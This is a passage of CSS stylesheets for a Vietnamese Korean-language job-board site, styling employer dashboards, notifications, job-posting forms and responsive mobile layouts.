.user-area__mobile__dropdown img.on_tt{  
    content: url("/theme/oklassedu/logo/infor_active.svg");
}
.user-area__mobile__dropdown img.on_ql{  
    content: url("/theme/oklassedu/logo/quanly_active.svg");
}
.user-area__mobile__dropdown img.on_ut{  
    content: url("/theme/oklassedu/logo/ungtuyen_active.svg");
}
.user-area__mobile__dropdown img.on_dl{  
    content: url("/theme/oklassedu/logo/daluu_active.svg");
}
.user-area__mobile__dropdown img.on_vj{
    content: url("/theme/oklassedu/logo/viewed_job_active.png");
}
.user-area__mobile__dropdown img.on_qt1{  
    content: url("/theme/oklassedu/logo/quantam_active.svg");
}
.user-area__mobile__dropdown img.on_qt2{  
    content: url("/theme/oklassedu/logo/quantam2_active.svg");
}
.user-area__mobile__dropdown img.on_ht{
    content: url("/theme/oklassedu/logo/hotro_active.svg");
}
.user-area__mobile__dropdown li.on a {
    color: #485CC7;
}
.employer_care_item{
    border-top: 1px solid #F0F0F0;
    padding-top: 16px; 
}
.img_size_save_fix{
    height: 64px;
    width: 64px;
    border-radius: 8px;
}
.pagination-listjob-job-application{
    margin-top: unset;
    padding-bottom: 16px;
}
.c_item-close-viewcv{
    padding: 0 16px 8px 16px!important;
}
.info-company-employer, .candidate-recommend-employer, .info-post-right, .info-post-left, .content-index-cousre-for-employer{
    border-radius: 8px;
}
.col-content-candidate-recommend-employer{
    width: 100%;
}
.name-company h4{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    letter-spacing: 0.15px;
    color: #000000;
    margin-bottom: 4px;
}
.col-detail-company .content-detail p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.5px;
    color: #000000;
}
.view-candidate-emp .ic-heart{cursor: pointer;display: inline-block;font-size: 0;background: url("/theme/oklassedu/logo/save_off.svg");width: 32px;height: 32px;background-size: contain;}
.view-candidate-emp .ic-heart.on{background: url("/theme/oklassedu/logo/save_done.svg") no-repeat center;width: 32px;height: 32px;;background-size: contain;}
.candidate-file-item-see{
    border: unset;
}
.flow_and_unflow p{
    color: #485CC7;
}
.btns_flow p{
    color:rgb(255, 255, 255)
}
.switch_f-employer{
    margin-right: 8px;
}
.title-noti2-employer{
    display: flex;
    justify-content: space-between;
    padding: 8px 16px 12px;
    border-bottom: 1px solid #F0F0F0;
}
.icon-content-noti2-employer-cover{
    margin-right: 11.25px;
    width: 24px;
}
.icon-content-noti2-employer{
    width: 24px;
    height: 24px;
    padding: 5.75px 3.25px;
    background: #52C41A;
    border-radius: 4px;
    align-items: center;
    display: flex;
}
.title-noti2-employer-left p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    letter-spacing: 0.15px;
    color: #75787B;
}
.title-noti2-employer-right p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #485CC7;
}
.title-noti2-employer-right{
    display: flex;
    align-items: end;
}
.container-noti2-employer{
    padding: 16px;
}
.container-noti2-employer {
    -ms-overflow-style: none;
    scrollbar-width: none;
}
.container-noti2-employer::-webkit-scrollbar {
    display: none;
}
.press-fqa-emp{
    background: #FFF;
    padding: 8px 16px;
    border-radius: 8px; 
}
.fqa-content-emp{
    margin: 16px 0px!important;
}
.main-box-user-edit{
    border-bottom: unset;
}
.content-index-emp{
    justify-content: center;
}
.search-list-item_savejob--islogin{
    border: unset;
}
.job-item_wrapper-employer{
    border: unset;
    padding-bottom: 0px;
}
.info_view_job{
    margin-bottom: 0px;
}
.layerpop{
    border-radius: 8px;
}
.pop-title-post{
    margin-bottom: 8px;
}
.pause-on{
    content: url("/local/job/assets/dist/images/paused-job-emp.svg");
}
.pause-off{
    content: url("/local/job/assets/dist/images/pause-job-emp.svg");
}
.candidate-file-jobSeeker{
    padding: 0 16px;
}
.noti-emp-viewall-cover{
    margin-top: 16px;
    justify-content: center;
}
.noti-emp-viewall{
    border: 1px solid #485CC7;
    border-radius: 8px;
    padding: 8px 24px;
}
.noti-emp-viewall{
    color: #485CC7;
}
.view-job-recruiment{
    display: flex;
    justify-content: space-between;
}
.job-item_savejob{
    width: 25%;
}
.view-job-recruiment-left{
    margin-bottom: 16px;
}
.lang_respon{
    height: 12px;
    width: 12px;
    margin-top: 6px;
    margin-right: 6px;
}
.flag_fix{
    position: relative;
}
.nav-top-employer{
    width: 100%;
    display: flex;
    justify-content: flex-end;
}
.content-index-list-jobseeker-cover{
    display: flex;
    justify-content: center;
    width: 100%;
}
.icon-content-noti-employer-payment{
    background: #FF4D4F;
    border-radius: 8px;
    padding: 11.5px 17px;
    align-items: center;
    display: flex;  
}
.icon-content-noti-employer-payment, .icon-content-noti-employer{
    width: 40px;
    height: 40px;
}
.item-content-noti-employer-payment{
    background-color: #FFF1F0;
    display: flex;
    justify-content: space-between;
    padding: 8px;
    margin-bottom: 8px;
    border-radius:8px;
}
.dot-content-noti-employer-payment{
    background: #FFCCC7;
    border-radius: 20px;
    padding: 8px;
    width: 32px;
    height: 32px;
    display: flex;
    align-items: center;
    justify-content: center; 
}
.icon-content-noti2-employer-payment{
    width: 24px;
    height: 24px;
    justify-content: center;
    padding: 5.75px 4.25px;
    background: #FF4D4F;
    border-radius: 4px;
    align-items: center;
    display: flex;
}
.view-on{
    background-color: #FAFAFA;
}
.view-on p{
    color: #75787B;
}
.view-on .icon-content-noti-employer, .view-on .icon-content-noti2-employer{
    background: #B1B3B3;
}
.view-on .icon-content-noti-employer-payment{
    background: #B1B3B3;
}
.view-on .dot-content-noti-employer, .view-on .dot-content-noti-employer-payment{
    background-color: #F0F0F0;
}
.view-on .item-content-noti-employer{
    background-color: #FAFAFA;
}
.view-on .dot-content-noti-employer img, .view-on .dot-content-noti-employer-payment img{
    content: url('/theme/oklassedu/logo/dot-view-emp.svg');
}
.header-content-noti-employer{
    justify-content: space-between;
}
.row-edit-job-2{
    width: 33.67%;
}
.btn-save-info{
    margin-top: 10px;
}
.content-history-menu{
    background-color: #FFFFFF;
    border-radius:8px;
    padding: 16px;
}
.ele-content-history-menu{
    display: flex;
    justify-content: space-between;
    border: 1px solid #B1B3B3;
    border-radius: 8px;
    margin: 8px 0px;
}
.title-history-menu p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    letter-spacing: 0.15px;
    color: #75787B;
}
.my-point span{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
    color: #75787B;
}
.type-ele-history p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #485CC7;
}
.type-ele-history-cv p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #7ACC00;
}
.action-ele-history p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    letter-spacing: 1.25px;
    text-transform: uppercase;
    color: #485CC7;
    padding: 8px;
    background: #F0F5FF;
    border-radius: 4px;
}
.ele-content-history-menu{
    padding: 8px 16px;
}
.title-history-menu{
    padding-bottom: 16px;
    border-bottom: 1px solid #F0F0F0;
    margin-bottom: 24px;
}
.my-point p{
    color: red;
}
.type-ele-history img, .type-ele-history-cv img{
    margin-right: 4px;
}
.type-ele-history{
    width: fit-content;
    background-color:#F0F5FF ;
    padding: 3.5px 11px;
    border-radius: 4px;
}
.type-ele-history-cv{
    width: fit-content;
    background-color:#F6FFED ;
    padding: 3.5px 11px;
    border-radius: 4px;
}
.title-ele-history{
    margin-top: 4px;
}
.title-ele-history p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 0.1px;
    color: #000000; 
}
.action-ele-history{
    justify-content: flex-end;
    align-items: center;
}
.dowload-ele-history{
    margin-left: 8.5px;
    background: #F5F5F5;
    border-radius: 4px;
    padding: 4px;
}
.date-ele-history p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 0.1px;
    color: #75787B;
    margin-left: 4px;
}
.pay-point{
    margin-right: 19.12px;
}
.date-ele-history{
    align-items: center;
}
.custom-ck-benefit{
    width: 25%;
    margin-top: 16px;
}
.popup-post{
    width: unset;
    height: unset;
    padding: 8px;
}
.row-edit-job-employer{
    margin-bottom: 10px!important;
}
.tit-hasdot-job{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 0.1px;
    color: #000000;
    margin-bottom: 4px;
}
.benefit_name{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
    color: #000000!important;
}
.popup-post-btn{
    justify-content: center;
}
.input-custom-for-post {
    color:  #75787B!important;
    font-size: 14px!important;
}
.btns-save-draft{
    color: #485CC7;
    background-color: #FFFFFF;
    border: #485CC7 1px solid;
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    padding: 8px 24px;
    border-radius: 8px;
    margin-left: 16px;
}
.row-item-content{
    height: 125px;
}
.form-control-index{
    padding: 2px;
    background-image: url(/theme/oklassedu/logo/dropdow.svg);
    background-repeat: no-repeat;
    background-position: 98% center;
    outline: none;
    padding-left: 12px;
}
.validate-form-index{
    color: red
}
.col-title-job{
    display: flex;
    width: 100%;
}
.detail-job-view-employer{
    display: flex;
}
.view-job-search-emp{
    display: flex;
    justify-content: center;
}
.view-on .icon-content-noti2-employer-payment{
    background-color: #B1B3B3;
}
.title-detail img{
    margin-right: 5.5px;
}
.find-input-custom-job-notices{
    position: relative;
}
.find-input-custom-job-notices img{
    position: absolute;
    top: 16px;
    left: 16px;
}
.ele-filter-job{
    margin: 0 auto;
    margin-bottom: 16px;
}
.compare-applied-salary{
    width: 48%;
}
.compare-applied-salary p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 0.1px;
    color: #000000;
    margin-bottom: 4px;
}
.btn-save-new-job, .btns-save-draft{
    height: 32px;
}
.btn-save-new-job p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    text-align: center;
    letter-spacing: 1.25px;
    text-transform: uppercase;
    color: #FFFFFF;
}
.btns-save-draft p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    text-align: center;
    letter-spacing: 1.25px;
    text-transform: uppercase;
    color: #485CC7;
}
.w-bx-tp .rw .has-datepicker{
    width: 32%;
    border-radius: 8px!important;
}
.ele-contact{
    margin-right: 16px;
}
.detail-job-info-lg-emp{
    margin-left: 26px;  
}
.detail-view-job-contact{
    display: block;
}
.ele-view-job-contact{
    margin-bottom: 16px;
}
.ele-view-job-contact img{
    margin-right: 11px;
}
.ele-view-job-contact p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px;
    color: #75787B; 
}
.location-view{
    margin-left: unset;
}
.ben_fix img{
    height: 18px;
    width: 17px;
}
.apply-view-job-1-top{
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 8px;
    padding: 8px 16px;
    background-color: #B1B3B3;
    margin-bottom: 8px;
    flex-shrink: 0;
    width: 100%;
}
.apply-view-job-1-top p{
    color: #FFFFFF;
    margin-left: 5px;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px; 
}
.apply-view-job-2-top{
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 8px;
    padding: 8px 16px;
    width: 100%;
    border: 1px solid #B1B3B3;
}
.apply-view-job-2-top p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px;
    color: #B1B3B3;; 
}
.logo-nav-emp-mobile{
    height: 24px;
    width: 24px;
    border-radius: 50%; 
}
.popup-checkprofile-option1 input[type="radio"], .popup-checkprofile-option2 input[type="radio"], .popup-checkprofile-option3 input[type="radio"], .popup-checkprofile-option4 input[type="radio"] {
    -ms-transform: scale(1.5);
    -webkit-transform: scale(1.5);
    transform: scale(2.0);
}
img.benefit-icon-1{  
    content: url("/theme/oklassedu/logo/alowance.svg");  
}
img.benefit-icon-2{  
    content: url("/theme/oklassedu/logo/birthday_cake.svg");  
}
img.benefit-icon-3{  
    content: url("/theme/oklassedu/logo/education.svg");  
}
img.benefit-icon-4{  
    content: url("/theme/oklassedu/logo/user-nurse.svg");  
}
img.benefit-icon-5{  
    content: url("/theme/oklassedu/logo/money.svg");  
}
img.benefit-icon-6{  
    content: url("/theme/oklassedu/logo/secury.svg");  
}
img.benefit-icon-7{  
    content: url("/theme/oklassedu/logo/wallet.svg");  
}
img.benefit-icon-8{  
    content: url("/theme/oklassedu/logo/plane2.svg");  
}
.detail-job-location--title{
    font-size: 16px;
    font-weight: 500;
}
.detail-job-location--title p{
    font-size: 16px;
    font-weight: 500;
}
.detail-job-info-text{
    margin-left: 24px;
}
.readed_view{
    position: absolute;
    right: 0;
    top: 50px;
    display: none;
}
.item-content-noti-employer-payment, .item-content-noti-employer{
    position: relative;
}
.dot-content-noti-employer:hover{
    background-color: #1890ff;
}
.btn-dot-content{
    display: flex;
    justify-content: flex-end;
}
.mask_as_read{
    background: #FFFFFF;
    border: 1px solid #F5F5F5;
    box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.1);
    border-radius: 4px;
    padding: 4px 12px;
}
.mask_as_read p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #75787B;
}
.row-detail-e{
    margin-bottom: 16px;
}
.validate_noti{
    color: red;
    font-size: 13px!important;
    font-style: italic;
}
.validate_noti_freelance{
    color: red;
    font-size: 13px!important;
    font-style: italic;
}
.validate_noti_ckeditor{
    color: red;
    font-size: 13px!important;
    font-style: italic;
}
.validate_job_end{
    color: red;
    font-size: 13px!important;
    font-style: italic;
}
.detail-job-info-se p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #485CC7;
}
.error-field {
    border-color: red !important;
}
.detail-job-info-img-number{
    align-items: flex-start!important;
}
.row-info-viewjob{
    width: 100%;
}
.mask_as_read{
    position: absolute;
    bottom: 0;
    right: 16px;
    width: fit-content;
}
.mask_as_read-header{
    bottom: 12px;
    right: 8px;
}
.time-ele-history{
    margin-top: 8px;
}
.view_info ol li{
    list-style: auto!important;
    margin-left: 16px;
    list-style-type: initial;
}
.view_info ul li{
    margin-left: 16px;
    list-style-type: initial!important;
}
.detail-company--des ol li{
    list-style: auto!important;
    margin-left: 16px;
    list-style-type: initial;
}
.detail-company--des ul li{
    margin-left: 16px;
    list-style-type: initial!important;
}
.detail-company--des{
    padding-left: 16px;
}
.cv-url-history{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px;
    color: #75787B;
}
.input-wrapper-emp .form-control{
    padding: 2px;
    background-image: url(/theme/oklassedu/logo/dropdow.svg);
    background-repeat: no-repeat;
    background-position: 98% center;
    outline: none;
    padding-left: 8px;
    color: #75787B;
}
.salary_div_input{
    width: 100%;
}
.job--item_info-item img{
    height: 11.5px!important;
    width: 13px!important;
}
.title_pop_apply{
    display: flex;
    justify-content: space-between;
    padding-bottom: 16px;
}
.skill-title p, .districts-title p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #75787B;
}
.img_companyCare, .position_count{
    
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 0.1px;
    color: #000000;
}
.title_job_employer_care{
    padding-left: 16px;
}
.input-username-emp{
    margin-bottom: 16px!important;
}
.element_areas_popup{
    width: 20%; 
    vertical-align: -webkit-baseline-middle;  
}
.element_jobs_popup{
    width: 25%; 
    vertical-align: -webkit-baseline-middle;  
}
.element_areas_popup span, .element_jobs_popup span{
    display: table-header-group!important;
}

.search-local-job {
    -ms-overflow-style: none;
    scrollbar-width: none;
  }
.search-local-job::-webkit-scrollbar {
display: none;
}
.company-cart-career{
    display: flex;
    align-items: center;
}

--- FILE ---
content_type: text/css
request_url: https://job.masterkorean.vn/theme/oklassedu/style/media_cus3.css
body_size: 3501
content:

/* topbar - reponsive */
@media screen and (max-width: 342px){
    a.navbar-brand{
        display: none!important;
    }
    .lang__mobile{
        display: none;
    }
}
@media screen and (max-width: 380px){
    a.navbar-brand {
        /* display: none!important; */
        width: 105px;
        margin: 0;
        padding: 0 3px 0 0;
    }
    .noti-on-navs{
        margin: 0 !important;
    }
    div#collapsibleNavId{
        margin: 0 10px 0 0 !important;
    }
}
@media (min-width: 576px){
    .nav-link{
        display: flex;
        justify-content: center;
        align-items: center;
        text-align: center;
    }
    .nav-item{
        display: flex;
        justify-content: center;
        align-items: center;
    }
    .mkj-logo-header-employer-mobile{
        display: none;
    }
    .logo-face-you-footer{
        justify-content: flex-end;
    }
    .my-box .edit-user .col:nth-child(1),
    .my-box .edit-user .col:nth-child(2)
    {
        padding-right:0;
    }
}
@media (max-width: 800px){
    .element_areas_popup, .element_jobs_popup{
        width: 50%;
    }
    .apply-view-job-1-top p, p.saved-job-text{
        font-size: 12px!important;
    }
    .btn-back-list-jobseeker{
        width: 100%;
    }
    .list_jobseeker_mobile{
        display: flex;
        margin-bottom: 16px;
    }
    .list_jobseeker_pc{
        display: none;
    }
    .candidate-file-result-stt-mobile{
        display: flex;
    }
    .candidate-file-result-cover{
        margin-bottom: 16px;
    }
    .candidate-file-result-stt-pc{
        display: none;
    }
    .candidate-file-result-mobile{
        margin-bottom: unset;
    }
    .ft-padding-employer{
        padding: 0 16px!important;
    }
    .list-jobseeker{
        display: block;
    }
    .action-job-search-emp{
        margin-right: 19px;
    }
    .info-post-cover{
        margin-top: 16px;
    }
    .info-post-cover-course, .recommend-mobile-employer{
        margin-top: unset!important;
    }
    .recommend-mobile-employer{
        width: 100%;
    }
    .detail-info-company{
        display: none;
    }
    .tag-job-search-emp-row-1{
        margin-bottom: 4px;
    }
    .search-keyworld-job-notices{
        width: 100%!important;
    }
    .find-search-job-notices-1{
        width: 100%;
        margin-right: unset;
    }
    .w-bx-tp .rw .has-datepicker{
        width: 100%!important;
    }
    .detail-info-company-mobile{
        display: block;
    }
    .view-job-recruiment{
        display: block;
    }
    .ele-content-history-menu{
        display: block;
    }
    .ele-content-right{
        display: flex;
        justify-content: space-between;
        align-items: center;
        margin-top: 16px;

    }
    .btn-save-info{
        margin-top: 24px
    }
    .job-item_savejob-wrapper{
        justify-content: center;
    }
    .row-edit-job-2{
        width: 100%;
    }
    .job-item_savejob-wrapper-employer, .job-item_savejob{
        display: flex;
        width: 100%;
    }
    .title-service-center-cover{
        width: 100%;
        text-align: center;
    }
    .view-recruiment-cnt{
        width: 100%;
    }
    .col-content-support-employer-left{
        display: none;
    }
    .col-content-support-employer-right{
        width: 100%;
    }
    .col-content-service-employer-right, .col-content-support-employer-right{
        padding-left: unset;
    }
    /* .title-info-company.info-company{
        padding-bottom: 16px;

    } */
    .title-info-company.info-company{
        padding: unset;
        margin:0 0 16px 0!important;
    }
    .title-info-company.info-company h2{
        padding: 16px 16px;
    }
    .service-center{
        width: unset;
    }
    .title-search-body, .text-search-body{
        padding: unset;
    }
    .search-body-left-cover{
        padding: 0 16px;
    }
    .banner-employer-in{
        width: 100%;
    }
    .item-content-service-employer{
        display: block;
    }
    .item-content-service-employer img, .service-center{
        margin-right: unset;
    }
    .item-content-service-employer img{
        margin-bottom: 16px;
    }
    .content-support-for-employer, .form-support-for-employer, .content-detail-banner-employer{
        width: 100%;
    }
    .title-detail-banner-employer p{
        font-family: 'Noto Sans';
        font-style: normal;
        font-weight: 400;
        font-size: 34px;
        line-height: 48px;
        color: #485CC7;
    }
    .title-service-employer p{
        font-family: 'Noto Sans';
        font-style: normal;
        font-weight: 400;
        font-size: 24px;
        line-height: 32px;
        text-align: center;
        letter-spacing: 0.18px;
        color: #485CC7;
    }
    .title-service-employer{
        margin-top: 40px;
    }
    .content-service-employer{
        margin-bottom: 40px;
    }
    .button-support-for-employer{
        width: 100%;
    }
    .title_job_employer_care{
        border-bottom:unset; padding-bottom: 16px; margin-bottom: unset;
    }
    .content-index-popup-viewcv{
        padding-left: unset!important;
    }
    .content-footer-employer{
        display: block;
        padding: 20px 0;
    }
    .logo-you-face-emp{
        justify-content: flex-start;
    }
    .address1-footer-employer{
        width: 100%!important;
    }
    .infor_employer_footer-right{
        display: block;
        width: 100%;
    }
    .infor_employer_footer_mobile{
        width: 100%;
    }
    .infor_employer_footer_mobile{
        margin-top: unset;
    }
    a.mkj-logo-header {
        margin-left: 0px;
    }
    .search-item-content-job-application{
        width: 100%;
    }
    .right_content_apply{
        width: 75%!important;
    }
    .right_content_view{
        align-items: center;
    }
    .action-job-application{
        align-items: center;
        display: flex;
        margin-top: 6px;
    }
    .right_content_detail{
        display: block;
    }
    .left_content{
        width: 25%!important;
    }
    .search-item-content-job-application{
        margin-bottom: 18px;
    }
    .mkj-logo-header-employer-pc{
        display: none;
    }
    .header-custom-employer{
        padding: unset!important;
        height: 50px!important;
    }
    .mkj-logo-header-employer-mobile{
        position: fixed;
        top: 13px;
        left: 73px;
        height: 20px;
    }
    .topbar{
        display: none;
    }
    nav.header-custom{
        margin-top: -2px;
    }
    .topbar{
        /* display: none; */
        width: 100%;
    }
    .col-login, .col-register{
        width: 100%;
    }
    div#collapsibleNavId.collapse.show{
        height: -webkit-fill-available!important;
    }
    .upload-avatar{
        float: right;
    }
    .company-info-area{
        width: 44%!important;
    }
    ul.nav-right-custom li div.flag{
        position: absolute;
        background-color: unset;
        top: -35px;
    }
    .flag__moblie-emp{
        top: -36px!important;
        right: -16px!important;
    }
    .menu-for-emo-item{
        padding: 12px;
    }
    .title-ntd{
        color: #485cc7;
        display: flex;
        align-items: center;
        font-family: 'Noto Sans';
        font-style: normal;
        font-weight: 500;
        font-size: 14px;
        line-height: 16px;
        letter-spacing: 1.25px;
        text-transform: uppercase;
    }
    /* job care */
    .group-job-care{
        display: block;
    }
    .item-job{
        margin: unset;
    }
    .my-box-edit{
        margin-left: unset;
    }
    ul.menu-right-custom{
        display: none!important;
    }
    div#collapsibleNavId {
        background-color: #fff;
        height: -webkit-fill-available;
    }
    .row__job__care{
        display: grid;
    }
    .job-care{
        margin-left: unset;
    }
    .box-under .rw{
        width: unset;
    }
    .login__hover, .register__hover{
        width: 100%;
        height: 36px;
    }
    .login__hover{
        margin-top: 3px;
        justify-content: center;
        display: flex;
    }
    .register__hover{
        padding: 6px 0 8px;
        margin-left: unset;
        margin-bottom: 16px;
        background-color: #485CC7;
        justify-content: center;
        display: flex;
    }
    ul.nav-right-custom>li>a{

        height: auto;
    }
    .nav__help{
        margin-left: 100px;
        margin-left: 18px;
        color: #FFFFFF;
    }
    ul.nav-right-custom > li > a.nav__help {
        margin-left: unset;
        color: #fff!important;
    }
    .navbar-collapse{
        background: #fff;
    }
    .login-area-dropdown-mobile{
        width: 100%;
        margin-top: 40px;
    }
    .rw{
        margin: auto!important;
        flex-direction: column;
    }
    .item-job{
        width: 100%;
    }
    .col{
        width: 100%;
    }
    .box-under{
        height: auto;
    }
    .rw .item-job{
        margin-top: 10px;
        padding-left: -30px;
    }
   .col-box-under{
        margin-top: -5px;
        margin-left: auto;

   }
   .rw-box-under-1{
        margin-top: 15px;
   }
   .my-box .rw {
    display: block !important;
    /* search - job */
   }
    .row-search-boxunder{
        display: none;
    }
    .find-custom{
        display: none;
    }
    .categories-input-custom-pc, .location-input-custom-pc{
        display: none;
    }
    .search-area{
        margin-top: unset;
    }
    /* for employer  */
    .login-employer-pc{
        display: none;
    }
    .banner-employer, .content-service-employer{
        display: block;
    }
    .detail-banner-employer{
        width: 100%;
    }
    .title-service-employer, .title-service-employer p{
        width: 100%;
    }
    .col-content-service-employer-left{
        display: none;
    }
    .col-content-service-employer-right{
        width: 100%;
    }
    .col-right-content-support-for-employer{
        margin-left: unset;
    }
    .image-banner-employer{
        display: none;
    }
    .image-banner-employer-mobile{
        display: block;
    }
    .service-employer, .custom-for-employer, .support-for-employer{
        padding: 0 16px;
    }
    .banner-employer{
        padding: 0 16px 48px 16px;
    }
    .item-content-service-employer img {
        float: unset;
    }
    .support-for-employer {
         width: unset;
    }
    .service-center{
        display: flex;
        justify-content: center;
    }
    .col-content-service-employer-right{
        margin-left: unset;
    }
    .item-content-service-employer{
        width: 100%;
    }
    .col-content-service-employer-cover{
        display: block;
        width: 100%;
    }
    .col-content-service-employer{
        width: 100%;
    }
    /* employer -dashboard */
    .menu-left-for-employer{
        display: none;
    }
    .col-detail-company{
        width: 90%;
    }
    .detail-company-location{
        margin-bottom: 24px;
    }
    .nav__login__register-employer{
        display: none;
    }
    .info-company-employer{
        width: 100%;
    }
    .info-post{
        display: block;
        width: 100%;
        margin-top: 0px;
    }
    .info-post-left{
        width: unset;
        margin-left: 16px;
        margin-bottom: 16px;
    }
    .candidate-recommend-employer-cover.btom-16{
        margin-bottom: 16px;
    }
    .info-post-right{
        width: unset;
        margin: 0 16px;
    }
    .info-company-employer-cover, .candidate-recommend-employer{
        margin: 0 16px;
    }
    .candidate-recommend-employer{
        width: 100%;
    }
    .candidate-recommend{
        display: block;
    }
    .tab-candidate-recommend{
        display: flex;
        flex-wrap: wrap;
    }
    .nav_left_container{
        display: none;
    }
    .action-for-candidate{
        margin-top: 16px;
    }

    /* search recruitment employer */
    .menu-post-emp, .input-search-emp{
        width: 100%;
    }
    .menu-post-emp{
        display: unset;
    }
    .button-filter-emp-mobile{
        display: flex;
        align-items: center;
        justify-content: center;
        border: 1px solid #97999B;
        box-sizing: border-box;
        border-radius: 4px;
        width: 30%;
        margin-right: 9px;
    }
    .button-filter-emp-mobile p{
        color: #97999B;
    }
    .item-content-search-emp, .tag-job-search-emp {
        display: block;
    }
    .item-content-search-emp-right{
        display: flex;
        margin-top: 19px;
        justify-content: flex-end;
    }
    .item-menu-post-emp-left{
        margin-bottom: 16px;
    }
    .custom-item-boxsearch-cover{
        display: flex;
        margin-left: 16px;
    }
    .button-download-list-emp-pc{
        display: flex;
    }
    .button-filter-emp-mobile img{
        width: 13.75px;
        height: 15px;
    }
    .box-content-pop-filter-emp{
        height: unset!important;
    }
    .row-edit-job-employer-info{
        flex-direction: unset;
    }
    .find-search-job-notices-1{
        margin-bottom: 8px;
    }
    .find-search-job-notices-2{
        display: none;
    }
    /* FAQ - Reponsive */
    .main-content-faq-employer, .main-content-faq-employer-cover, .menu-right-employer, .menu-right-faq-employer, .support-cover, .support{
        width: 100%;
    }
    .main-content-faq-employer-cover{
        margin: 0 16px;
    }
    .title-service-center p{
        width: 100%;
        display: flex;
        justify-content: center;
    }
    .row-list-jobseeker{
        padding: 16px;
    }
    .content-index-list-jobseeker{
        width: 100%!important;
    }
    .applicant-body-list-jobseeker{
        width: 100%;
    }
    .back-job-notices{
        display: flex;
        justify-content: center;
    }
    .service-center p{
        text-align: center;
    }
    .menu-right-employer{
        min-width: 100%;
    }
}
.my-box .rw>strong {
    width: 100% !important;
}
.my-box .phone input {
    max-width: 100% !important;
    width: 100% !important;
}
.user-edit{
    display: block;
}

@media (max-width: 799px){
    .mask_as_read{
        bottom: 8px;
    }
    .dot-content-noti-employer-cover{
        margin-right:unset;
    }
    .title-job-posting p{
        color: #75787B;
    }
    .input-custom-for-post, .cont-benefits, .row-detail{
        margin-bottom: 16px!important;
    }
    .compare-applied p{
        margin-bottom: 4px;
    }
    .row-edit-job-employer-info{
        margin-top: 16px!important;
        margin-bottom: 16px!important;
    }
    .row-edit-job-employer-info p{
        font-family: 'Noto Sans';
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        letter-spacing: 0.15px;
        color: #485CC7;
    }
    .apply-view-job-1-top{
        margin-bottom: unset;
    }
    .info_view_job{
        padding-top: 16px;
    }
    .popup-post{
        padding: 8px 4px;
    }
    .viewjob-apply{
        width: 49%;
        margin-right: 8px!important;
    }
    .viewjob-save{
        width: 49%;
    }
    .carouse-mobile{
        display: block!important;
    }
    .row-item-content{
        height: unset;
    }
    .custom-ck-benefit{
        width: 50%;
    }
    .title-service-center-cover{
        max-width: unset;
    }
    .detail-job-view-employer{
        display: block;
    }
    .btn-area-employer-after{
        flex-wrap: wrap;
        margin-bottom: 16px;
        max-width: 100%;
        width: 100%;
    }
    .btn-area-mobile-top{
        display: flex;
        justify-content: center;
        width: 100%;
        margin-bottom: 16px;
    }
    .btn-after-mobile{
        width: 50%;
    }
    .btn-area-mobile-bottom{
        width: 100%;
    }
    .view-contine{
        max-width: 100%;
    }
    .view-recruiment-apply, .view-recruiment-savejob{
        width: 96%;
    }
    .job-item_content-employer{
        width: 100%;
    }
    .apply-view-job-1 img{
        width: 13px;
        height: 11.67px;
    }
    .apply-view-job-2 img{
        width: 9px;
        height: 11.5px;
    }
    .apply-view-job-1, .apply-view-job-2{
        align-items: center;
    }
    .content-new-job-employer{
        max-width: unset!important;
        width: 100%!important;
    }
